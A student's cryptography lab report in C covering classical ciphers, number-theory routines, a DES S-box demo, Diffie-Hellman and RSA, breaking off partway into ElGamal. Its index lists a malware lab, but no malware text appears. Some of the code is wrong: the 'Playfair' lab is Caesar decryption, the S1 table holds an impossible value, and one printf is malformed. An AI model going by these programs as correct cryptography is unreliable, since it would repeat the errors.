

LAB REPORT ON CRYPTOGRAPHY

SUBMITTED BY : SAMYAK MANANDHAR SUBMITTED TO : SUMAN GUPTA

FACULTY : BSC.CSIT 5TH SEMESTER

**INDEX**

|  |  |  |  |
| --- | --- | --- | --- |
| **S.N** | **TOPICS** | **DATE** | **SIGNATURE** |
| 1 | Write a program to implement Shift Cipher. | 9TH FEB 2025 |  |
| 2 | Write a program to implement Playfair Cipher. | 9TH FEB 2025 |  |
| 3 | Write a program to implement Rail Fence Cipher. | 2ND MAR 2025 |  |
| 4 | Write a program to implement Vigenere Cipher. | 2ND MAR 2025 |  |
| 5 | WAP to implement Euclidean Algorithm to find GCD of given numbers. | 2ND MAR 2025 |  |
| 6 | Write a program that computes additive inverse in given modulo n. | 2ND MAR 2025 |  |
| 7 | Write a program which takes two numbers and display whether they are relatively prime or not. | 9TH MAR 2025 |  |
| 8 | Write a program to implement Extended Euclidean Algorithm. | 9TH MAR 2025 |  |
| 9 | WAP to compute multiplicative inverse in given modulo n using Extended Euclidean Algorithm. | 9TH MAR 2025 |  |
| 10 | Write a program to implement Hill Cipher (Key matrix of size 2*2/ Encryption/ Decryption. | 9TH MAR 2025 |  |
| 11 | WAP to demonstrate how output of S-Box (S1) is generated in DES. | 16TH MAR 2025 |  |
| 12 | Write a program to implement Robin Miller algorithm for primality test. | 16TH MAR 2025 |  |
| 13 | Write a program that takes any positive number and display the result after computing Totient value. | 16TH MAR 2025 |  |
| 14 | Write a program to compute primitive roots of given number. | 16TH MAR 2025 |  |
| 15 | WAP to compute discrete log of given number (provided the modulo and primitive root). | 23RD MAR 2025 |  |
| 16 | WAP to implement Diffie-Helman Key Exchange Algorithm. | 23RD MAR 2025 |  |
| 17 | WAP to implement RSA Algorithm (Encryption/Decryption). | 23RD MAR 2025 |  |
| 18 | WAP to implement Elgamal Cryptographic System. | 23RD MAR 2025 |  |
| 19 | Write a malicious logic code (Trojan Horse/Virus) program that performs some malicious works. | 23RD MAR 2025 |  |

**Lab 1: Write a program to implement Shift Cipher.**

**Algorithm for Caesar Cipher (Encrypting Letters & Digits)**

**Code:**

#include <stdio.h>

#include <ctype.h>

#include <string.h>

int main() {

char text[500], ch;

int key;

printf("Enter a message to encrypt: ");

fgets(text, sizeof(text), stdin);

text[strcspn(text, "\n")] = 0;

printf("Enter the key: ");

scanf("%d", &key);

for (int i = 0; text[i] != '\0'; ++i) {

ch = text[i];

if (isalnum(ch)) {

if (islower(ch)) {

ch = (ch - 'a' + key) % 26 + 'a';

}

if (isupper(ch)) {

ch = (ch - 'A' + key) % 26 + 'A';

}if (isdigit(ch)) {

ch = (ch - '0' + key) % 10 + '0';

}

}

text[i] = ch;

}

printf("Encrypted message: %s", text);

return 0;

}

**Output:**



**Lab 2: Write a program to implement Playfair Cipher.**

**Code:**

#include <stdio.h>

#include <ctype.h>

#include <string.h>

char decryptChar(char ch, int key) {

if (isalpha(ch)) {

char base = islower(ch) ? 'a' : 'A';

return (char)(((ch - base - key + 26) % 26) + base);

} else if (isdigit(ch)) {

return (char)(((ch - '0' - key + 10) % 10) + '0');

} else {

return ch;

}

}

void decrypt(char *text, int key) {

for (int i = 0; text[i] != '\0'; i++) {

text[i] = decryptChar(text[i], key);

}

}

int main() {

char text[500];

int key;

printf("Enter the text: ");

fgets(text, sizeof(text), stdin);

text[strcspn(text, "\n")] = 0;

printf("Enter the key (shift value): ");

scanf("%d", &key);

printf("Encrypted text: %s\n", text);

decrypt(text, key);

printf("Decrypted text: %s\n", text);

return 0;

}

**Output:**



**Lab 3: Write a program to implement Rail Fence Cipher.**

**Code:**

#include<stdio.h>

#include<string.h>

#include<stdlib.h>

main()

{

int i,j,len,rails,count,code[100][1000];

char str[1000];

printf("Enter a Secret Message\n");

gets(str);

len=strlen(str);

printf("Enter number of rails\n");

scanf("%d",&rails);

for(i=0;i<rails;i++){

for(j=0;j<len;j++){

code[i][j]=0;

}

}

count=0;

j=0;

while(j<len){

if(count%2==0){

for(i=0;i<rails;i++){

code[i][j]=(int)str[j];

j++;

}

}else{

for(i=rails-2;i>0;i--){

code[i][j]=(int)str[j];

j++;

}

}count++;

}for(i=0;i<rails;i++){

for(j=0;j<len;j++){

if(code[i][j]!=0)

printf("%c",code[i][j]);

}

}

printf("\n");

printf("Samyak Manandhar 79010513");

}

**Output:**



**Lab 4: Write a program to implement Vigenere Cipher.**

**Code:**

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <ctype.h>

void upper_case(char *src) {

while (*src != '\0') {

if (islower(*src))

*src &= ~0x20;

src++;

}}

char* encipher(const char *src, char *key, int is_encode) {

int i, klen, slen;

char *dest;

dest = strdup(src);

upper_case(dest);

upper_case(key);

for (i = 0, slen = 0; dest[slen] != '\0'; slen++)

if (isupper(dest[slen]))

dest[i++] = dest[slen];

dest[slen = i] = '\0';

klen = strlen(key);

for (i = 0; i < slen; i++) {

if (!isupper(dest[i]))

continue;

dest[i] = 'A' + (is_encode ? dest[i] - 'A' + key[i % klen] - 'A'

: dest[i] - key[i % klen] + 26) % 26;

}

return dest;

}

int main() {

const char *str = "Hello my name is samyak manandhar and i study in Prime College. ";

const char *cod, *dec;

char key[] = "SAMYAK";

printf("Text: %s\n", str);

printf("key: %s\n", key);

cod = encipher(str, key, 1);

printf("Encrypted: %s\n", cod);

dec = encipher(cod, key, 0);

printf("Decrypted: %s\n", dec);

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 5: WAP to implement Euclidean Algorithm to find GCD of given numbers.**

**Code:**

#include<stdio.h>

int gcdIterative(int a, int b){

while(b != 0){

int temp = b;

b = a % b;

a = temp;

}return a;

}

int gcdRecursive(int a, int b){

if (b==0)

return a;

return gcdRecursive(b, a % b);

}

int main(){

int num1, num2;

printf("enter two numbers:");

scanf("%d%d", &num1, &num2);

printf("GCD (Iterative) of %d and %d is: %d\n", num1, num2, gcdIterative(num1,num2));

printf("GCD (Recursive) of %d and %d is: %d\n", num1, num2, gcdRecursive(num1,num2));

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 6: Write a program that computes additive inverse in given modulo n.**

**Code:**

#include<stdio.h>

int additiveInverse(int a, int n){

int inverse = (n - (a % n)) % n;

return inverse;

}

int main(){

int a, n;

printf("Enter a number: ");

scanf("%d", &a);

printf("Enter a modulo n: ");

scanf("%d", &n);

if (n <= 0){

printf("Modulo n must be greater than zero.\n");

return 1;

}

int result = additiveInverse(a, n);

printf("The additive inverse of %d modulo %d is: %d\n", a, n, result);

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 7: Write a program which takes two numbers and display whether they are relatively prime or not.**

**Code:**

#include<stdio.h>

int gcdIterative(int a, int b){

while(b != 0){

int temp = b;

b = a % b;

a = temp;

}

return a;

}

int are_relatively_prime(int a, int b){

return gcdIterative(a,b) == 1;

}

int main(){

int num1, num2;

printf("enter first numbers:");

scanf("%d", &num1);

printf("enter second numbers:");

scanf("%d", &num2);

if (are_relatively_prime(num1, num2)){

printf("%d and %d are relatively prime.\n",num1, num2);

}else{

printf("%d and %d are not relatively prime.\n",num1, num2);

}

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 8: Write a program to implement Extended Euclidean Algorithm.**

**Code:**#include<stdio.h>

int extended_gcd(int a, int b, int *x, int *y){

int x1, y1;

int q, r;

int old_x = 1, old_y = 0;

int current_x = 0, current_y = 1;

printf("%-10s %-10s %-10s %-10s %-10s\n","q", "r", "x", "y", "gcd");

while (b !=0 ){

q = a / b;

r = a % b;

x1 = old_x - q * current_x;

y1 = old_y - q * current_y;

printf("%-10d %-10d %-10d %-10d %-10d\n",q ,r ,x1, y1, b);

old_x = current_x;

old_y = current_y;

current_x = x1;

current_y = y1;

a = b;

b = r;

}

*x = old_x;

*y = old_y;

return a;

}

int main(){

int num1, num2, x, y;

printf("Enter two numbers:");

scanf("%d%d",&num1, &num2);

int gcd = extended_gcd(num1, num2, &x, &y);

printf("\n GCD of %d and %d is %d\n", num1, num2, gcd);

printf("Coefficient: x= %d, y=%d1, y=%d\n", x, y);

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 9: WAP to compute multiplicative inverse in given modulo n using Extended Euclidean Algorithm.**

**Code:**

#include<stdio.h>

int extended_gcd(int a, int b, int *x, int *y){

int x1, y1;

int q, r;

int old_x = 1, old_y = 0;

int current_x = 0, current_y = 1;

printf("%-10s %-10s %-10s %-10s %-10s\n","q", "r", "x", "y", "gcd");

while (b !=0 ){

q = a / b;

r = a % b;

x1 = old_x - q * current_x;

y1 = old_y - q * current_y;

printf("%-10d %-10d %-10d %-10d %-10d\n",q ,r ,x1, y1, b);

old_x = current_x;

old_y = current_y;

current_x = x1;

current_y = y1;

a = b;

b = r;

}

*x = old_x;

*y = old_y;

return a;

}

void mod_inverse(int a, int n){

int x, y;

int gcd = extended_gcd(a,n, &x, &y);

if (gcd != 1){

printf("\n Multiplicative inverse does not exist (GCD is not 1).\n");

}else {

int inverse = (x % n + n) % n;

printf("Multiplicative Inverse of %d modulo %d is: %d\n", a, n, inverse);

}

}

int main(){

int a, n;

printf("Enter a number and modulo n: ");

scanf("%d%d",&a, &n);

mod_inverse(a, n);

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 10: Write a program to implement Hill Cipher.**

**Code:**

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#define MOD 26

void getKeyMatrix(int key[2][2]) {

key[0][0] = 3; key[0][1] = 3;

key[1][0] = 2; key[1][1] = 5;

}

void textToNumbers(char text[], int numbers[], int len) {

for (int i = 0; i < len; i++)

numbers[i] = text[i] - 'A';

}

void numbersToText(int numbers[], char text[], int len) {

for (int i = 0; i < len; i++)

text[i] = numbers[i] + 'A';

text[len] = '\0';

}

void multiplyMatrix(int key[2][2], int text[], int result[]) {

for (int i = 0; i < 2; i++) {

result[i] = (key[i][0] * text[0] + key[i][1] * text[1]) % MOD;

}

}

int modInverse(int a, int mod) {

for (int x = 1; x < mod; x++)

if ((a * x) % mod == 1)

return x;

return -1;

}

void inverseKeyMatrix(int key[2][2], int invKey[2][2]) {

int det = (key[0][0] * key[1][1] - key[0][1] * key[1][0]) % MOD;

if (det < 0) det += MOD;

int detInv = modInverse(det, MOD);

invKey[0][0] = key[1][1] * detInv % MOD;

invKey[0][1] = -key[0][1] * detInv % MOD;

invKey[1][0] = -key[1][0] * detInv % MOD;

invKey[1][1] = key[0][0] * detInv % MOD;

for (int i = 0; i < 2; i++)

for (int j = 0; j < 2; j++)

if (invKey[i][j] < 0) invKey[i][j] += MOD;

}

void encrypt(char plain[], char cipher[]) {

int key[2][2], text[2], enc[2];

getKeyMatrix(key);

textToNumbers(plain, text, 2);

multiplyMatrix(key, text, enc);

numbersToText(enc, cipher, 2);

}

void decrypt(char cipher[], char plain[]) {

int key[2][2], invKey[2][2], text[2], dec[2];

getKeyMatrix(key);

inverseKeyMatrix(key, invKey);

textToNumbers(cipher, text, 2);

multiplyMatrix(invKey, text, dec);

numbersToText(dec, plain, 2);

}

int main() {

char plain[3], cipher[3], decrypted[3];

printf("Enter a two-letter plaintext (A-Z): ");

scanf("%2s", plain);

encrypt(plain, cipher);

decrypt(cipher, decrypted);

printf("Plaintext: %s\n", plain);

printf("Ciphertext: %s\n", cipher);

printf("Decrypted: %s\n", decrypted);

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 11: WAP to demonstrate how output of S-Box (S1) is generated in DES.**

**Code:**

#include<stdio.h>

int S1[4][16]={

{14,4,13,1,2,15,11,8,3,10,6,9,0,7,5,12},

{15,12,1,16,9,14,11,3,6,13,0,4,2,7,5,8},

{2,9,13,7,10,6,3,5,15,14,12,11,1,0,8,4},

{3,13,7,2,12,14,9,11,6,10,1,5,4,8,15,0}

};

void getRowandColumn(int input,int *row,int *col){

*row=((input>>5)&0x1)*2+((input>>0)&0x1);

*col=(input>>1)&0xF;

}

int SboxOutput(int input){

int row,col;

getRowandColumn(input,&row,&col);

return S1[row][col];

}

int main(){

int input,output;

printf("SAMYAK MANANDHAR 79010513\n");

printf("Enter a 6-bit number(decimal): ");

scanf("%d",&input);

if(input<0 || input>63){

printf("Invalid input! Enter a number between 0 and 63.\n");

return -1;

}

output=SboxOutput(input);

printf("The S-Box (S1) output for intput %d: %d", input, output);

return 0;

}

**Output:**



**Lab 12: Write a program to implement Robin Miller algorithm for primality test.**

**Code:**

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

long long mulmod(long long a, long long b, long long mod)

{

long long x = 0,y = a % mod;

while (b > 0){

if (b % 2 == 1){

x = (x + y) % mod;

}

y = (y * 2) % mod;

b /= 2;

}

return x % mod;

}

long long modulo(long long base, long long exponent, long long mod){

long long x = 1;

long long y = base;

while (exponent > 0)

{

if (exponent % 2 == 1)

x = (x * y) % mod;

y = (y * y) % mod;

exponent = exponent / 2;

}

return x % mod;

}

int Miller(long long p,int iteration){

int i;

long long s;

if (p < 2){

return 0;

}

if (p != 2 && p % 2==0){

return 0;

}

s = p - 1;

while (s % 2 == 0){

s /= 2;

}

for (i = 0; i < iteration; i++){

long long a = rand() % (p - 1) + 1, temp = s;

long long mod = modulo(a, temp, p);

while (temp != p - 1 && mod != 1 && mod != p - 1){

mod = mulmod(mod, mod, p);

temp *= 2;

}

if (mod != p - 1 && temp % 2 == 0){

return 0;

}

}

return 1;

}

int main()

{

printf("Samyak Manandhar 79010513\n");

int iteration = 5;

long long num;

printf("Enter integer to test primality: ");

scanf("%lld", &num);

if ( Miller( num, iteration))

printf("\n%lld is prime\n", num);

else

printf("\n%lld is not prime\n", num);

return 0;

}

**Output:**



**Lab 13: Write a program that takes any positive number and display the result after computing Totient value.**

**Code:**

#include <stdio.h>

int phi(int n) {

int result = n;

for (int p = 2; p * p <= n; p++) {

if (n % p == 0) {

while (n % p == 0)

n /= p;

result -= result / p;

} }

if (n > 1)

result -= result / n;

return result;}

int main() {

int n;

printf("Enter a positive number: ");

scanf("%d", &n);

if (n <= 0) {

printf("Invalid input! Enter a positive number.\n");

return 1; }

printf("φ(%d) = %d\n", n, phi(n));

printf("Samyak Manandhar 79010513\n");

return 0;}

**Output:**



**Lab 14: Write a program to compute primitive roots of given number.**

**Code:**

#include <stdio.h>

#include <stdlib.h>

long long int power(long long int base, long long int exp, long long int mod) {

long long int result = 1;

base = base % mod;

while (exp > 0) {

if (exp % 2 == 1)

result = (result * base) % mod;

base = (base * base) % mod;

exp /= 2;

}return result;

}

int is_primitive_root(int g, int p) {

int values[p - 1];

int found[p - 1];

for (int i = 0; i < p - 1; i++)

found[i] = 0;

for (int i = 0; i < p - 1; i++) {

values[i] = power(g, i + 1, p);

if (found[values[i] - 1] == 1)

return 0;

found[values[i] - 1] = 1;

}

for (int i = 0; i < p - 1; i++) {

if (found[i] == 0) return 0;

}

return 1;

}

void find_primitive_roots(int p) {

printf("Primitive roots of %d are: ", p);

int count = 0;

for (int g = 2; g < p; g++) {

if (is_primitive_root(g, p)) {

printf("%d ", g);

count++;

} }

if (count == 0)

printf("None found.");

printf("\n");

}

int main() {

int p;

printf("Enter a prime number: ");

scanf("%d", &p);

if (p <= 1) {

printf("Invalid input! Please enter a prime number greater than 1.\n");

return 1;

}

find_primitive_roots(p);

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 15: WAP to compute discrete log of given number (provided the modulo and primitive root).**

**Code:**

#include <stdio.h>

#include <math.h>

long long int power(long long int base, long long int exp, long long int mod) {

long long int result = 1;

base = base % mod;

while (exp > 0) {

if (exp % 2 == 1)

result = (result * base) % mod;

base = (base * base) % mod;

exp /= 2;

}

return result;

}

int discrete_log(int g, int y, int p) {

int m = (int)ceil(sqrt(p));

int table[m];

for (int j = 0; j < m; j++)

table[j] = power(g, j, p);

int gm = power(g, m * (p - 2), p);

int cur = y;

for (int i = 0; i < m; i++) {

for (int j = 0; j < m; j++) {

if (table[j] == cur) {

return i * m + j;

}

}

cur = (cur * gm) % p; // Move giant step

}

return -1;

}

int main() {

int g, y, p;

printf("Enter primitive root (g), number (y), and prime modulus (p): ");

scanf("%d %d %d", &g, &y, &p);

int x = discrete_log(g, y, p);

if (x != -1)

printf("Discrete Log (x) such that %d^x ≡ %d (mod %d) is: %d\n", g, y, p, x);

else

printf("No solution found!\n");

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 16: WAP to implement Diffie-Helman Key Exchange Algorithm.**

**Code:**

#include <stdio.h>

long long int power(long long int a, long long int b, long long int mod) {

long long int result = 1;

a = a % mod;

while (b > 0) {

if (b % 2 == 1)

result = (result * a) % mod;

a = (a * a) % mod;

b /= 2;

}

return result;

}

int main() {

long long int n, g, x, y, A, B;

printf("Enter the prime number (n) and base (g): ");

scanf("%lld %lld", &n, &g);

printf("Enter private key for the first person (x): ");

scanf("%lld", &x);

A = power(g, x, n);

printf("Enter private key for the second person (y): ");

scanf("%lld", &y);

B = power(g, y, n);

long long int key1 = power(B, x, n);

long long int key2 = power(A, y, n);

printf("\nPublic Key for First Person (A): %lld\n", A);

printf("Public Key for Second Person (B): %lld\n", B);

printf("\nShared Secret Key (Computed by First Person): %lld\n", key1);

printf("Shared Secret Key (Computed by Second Person): %lld\n", key2);

if (key1 == key2) {

printf("\nKey Exchange Successful! Both parties have the same key.\n");

} else {

printf("\nError: Keys do not match! Check the implementation.\n");

}

printf("Samyak Manandhar 79010513");

return 0;

}

**Output:**



**Lab 17: WAP to implement RSA Algorithm (Encryption/Decryption).**

**Code:**

#include <stdio.h>

#include <stdlib.h>

#include <math.h>

#include <string.h>

long int p, q, n, t, flag, e[100], d[100], temp[100], j, m[100], en[100], i;

char msg[100];

int prime(long int);

void ce();

long int cd(long int);

void encrypt();

void decrypt();

long int mod_exp(long int base, long int exp, long int mod);

int main() {

printf("ENTER FIRST PRIME NUMBER: ");

scanf("%ld", &p);

if (!prime(p)) {

printf("\nINVALID INPUT! ENTER A PRIME NUMBER.");

exit(1);

}

printf("ENTER ANOTHER PRIME NUMBER: ");

scanf("%ld", &q);

if (!prime(q) || p == q) {

printf("\nINVALID INPUT! ENTER A DIFFERENT PRIME NUMBER.");

exit(1);

}

printf("ENTER MESSAGE: ");

getchar();

fgets(msg, sizeof(msg), stdin);

msg[strcspn(msg, "\n")] = '\0';

for (i = 0; msg[i] != '\0'; i++)

m[i] = msg[i];

n = p * q;

t = (p - 1) * (q - 1);

ce();

printf("POSSIBLE VALUES OF e AND d:\n");

for (i = 0; i < j - 1; i++)

printf("\ne: %ld\td: %ld", e[i], d[i]);

encrypt();

decrypt();

return 0;

}

int prime(long int pr) {

if (pr < 2)

return 0;

for (long int i = 2; i <= sqrt(pr); i++) {

if (pr % i == 0)

return 0;

}

return 1;

}

void ce() {

int k = 0;

for (i = 2; i < t; i++) {

if (t % i == 0)

continue;

if (prime(i) && i != p && i != q) {

e[k] = i;

long int d_val = cd(e[k]);

if (d_val > 0) {

d[k] = d_val;

k++;

}

if (k == 99)

break;

}

}

j = k;

}

long int cd(long int x) {

long int k = 1;

while ((k % x) != 0 || (k / x) <= 1) {

k += t;

}

return k / x;

}

long int mod_exp(long int base, long int exp, long int mod) {

long int res = 1;

while (exp > 0) {

if (exp % 2 == 1)

res = (res * base) % mod;

base = (base * base) % mod;

exp /= 2;

}

return res;

}

void encrypt() {

long int key = e[0], len = strlen(msg);

printf("\nENCRYPTED MESSAGE: ");

for (i = 0; i < len; i++) {

temp[i] = mod_exp(m[i], key, n);

printf("%ld ", temp[i]);

}

printf("\n");

}

void decrypt() {

long int key = d[0];

printf("DECRYPTED MESSAGE: ");

for (i = 0; temp[i] != 0; i++) {

printf("%c", (char)mod_exp(temp[i], key, n));

}

printf("\n");

}

**Output:**



**Lab 18: WAP to implement Elgamal Cryptographic System.**

**Code:**

#include <stdio.h>

#include <stdlib.h>

#include <time.h>

#include <math.h>

#include <string.h>

#define LL long long int

LL gcd(LL a, LL b) {

return (b == 0) ? a : gcd(b, a % b);

}LL mod_exp(LL base, LL exp, LL mod) {

LL res = 1;

base = base % mod;

while (exp > 0) {

if (exp % 2 == 1)

res = (res * base) % mod;

base = (base * base) % mod;

exp /= 2;

}return res;

}

LL mod_inv(LL a, LL m) {

LL m0 = m, t, q;

LL x0 = 0, x1 = 1;

if (m == 1) return 0;

while (a > 1) {

q = a / m;

t = m;

m = a % m, a = t;

t = x0;

x0 = x1 - q * x0;

x1 = t;

} if (x1 < 0) x1 += m0;

return x1;

}

LL gen_key(LL q) {

LL key = rand() % (q - 2) + 2; // Ensure key is in valid range

while (gcd(q, key) != 1)

key = rand() % (q - 2) + 2;

return key;

